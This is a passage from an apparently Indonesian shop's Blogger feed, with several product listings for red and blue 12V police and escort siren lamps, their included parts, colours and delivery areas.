grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s300\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s16000\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" title=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patroli Jalan Polisi LED Biru  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/yahagi-s-313-alarm-siren-220v-230v-ac.html\"\u003EYahagi S-313 Alarm Siren 220V \/ 230V AC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/baby-siren-ms-190-220v.html\"\u003EBaby Siren MS 190 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6618809475696007475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html","title":"Lampu Rotary Patroli Jalan Polisi LED Biru "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s72-c\/lampu-rotary-patroli-jalan-polisi-led-biru.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-715661900053856323"},"published":{"$t":"2026-01-20T15:31:00.000-08:00"},"updated":{"$t":"2026-01-20T15:31:34.924-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Bohlam Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s300\/ampu-patwal-bohlam-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Bohlam Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s16000\/ampu-patwal-bohlam-merah-12v.png\" title=\"Lampu Patwal Bohlam Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah - Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Bohlam Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/penghitung-sambaran-petir-sky-ccf-400.html\"\u003EPenghitung Sambaran Petir  Sky CCF 400\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/speed-vortex-mixer-dlab-mx-s.html\"\u003ESpeed Vortex Mixer  Dlab MX s\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/715661900053856323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html","title":"Lampu Patwal Bohlam Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s72-c\/ampu-patwal-bohlam-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 